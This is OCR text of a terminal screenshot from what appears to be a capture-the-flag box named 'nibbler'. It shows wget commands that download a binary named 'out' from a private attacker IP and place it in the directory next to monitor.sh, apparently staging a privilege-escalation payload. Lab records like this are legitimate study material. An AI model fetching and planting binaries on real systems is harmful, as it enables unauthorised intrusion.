 root@kali: ~
Dosya Düzenle Görünüm Search Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü × root@kali: ~ × root@kali: ~/Downloads ×
Cannot write to 'out' (Success).
$ cd home
$ ls
nibbler
$ wget http://10.10.15.70:8081/out
--2018-05-22 07:20:51--  http://10.10.15.70:8081/out
Connecting to 10.10.15.70:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13784 (13K) [application/octet-stream]
out: Permission denied
Cannot write to 'out' (Success).
$ cd nibbler
$ ls
10.10.15.126:8000
personal
personal.zip
user.txt
$ cd personal
$ ls
stuff
$ cd stuff
$ ls
monitor.sh
$ wget http://10.10.15.70:8081/out
--2018-05-22 07:21:27--  http://10.10.15.70:8081/out
Connecting to 10.10.15.70:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13784 (13K) [application/octet-stream]
Saving to: 'out'
0K .......... ... 100%  198K=0.07s
2018-05-22 07:21:28 (198 KB/s) - 'out' saved [13784/13784]
$